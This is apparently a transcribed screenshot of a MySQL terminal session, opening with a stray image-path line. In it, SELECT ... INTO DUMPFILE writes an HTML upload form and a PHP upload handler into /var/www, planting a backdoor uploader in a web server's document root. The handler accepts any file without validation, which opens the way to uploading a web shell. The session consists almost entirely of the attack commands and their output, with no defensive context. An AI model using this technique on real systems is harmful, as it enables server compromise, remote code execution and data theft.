 File Edit View Search Terminal Help
mysql> insert into userform values ('<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
'> <head>Upload File</head>
'> <body>
'> <<form enctype="multipart/form-data" action="uploader.php" method="POST">
'> <input type="hidden" name="MAX_FILE_SIZE" value="100000" />
'> Choose a file to upload: <input name="uploadedfile" type="file" /><br />
'> <input type="submit" value="Upload File" />
'> </form>
'> </body>
'> </html>');
Query OK, 1 row affected (0.00 sec)
mysql> CREATE TABLE `exploitdb`.`user_upload`(
-> `track2` VARCHAR (1000) NOT NULL
-> ) ENGINE = MYISAM;
Query OK, 0 rows affected (0.08 sec)
mysql> insert into user_upload values ('
'> <?php
'> $target_path = "/var/www/";
'>
'> $target_path = $target_path . basename( $_FILES["uploadedfile"]["name"]);
'>
'> if(move_uploaded_file($_FILES["uploadedfile"]["tmp_name"], $target_path)) {
'>     echo "The file ".  basename( $_FILES["uploadedfile"]["name"]).
'>     " has been uploaded";
'> } else{
'>     echo "There was an error uploading the file, please try again!";
'> }
'> ?>');
Query OK, 1 row affected (0.00 sec)
mysql> select * into dumpfile '/var/www/userform.php' from userform;
Query OK, 1 row affected (0.00 sec)
mysql> select * into dumpfile '/var/www/uploader.php' from user_upload;
Query OK, 1 row affected (0.00 sec)
mysql>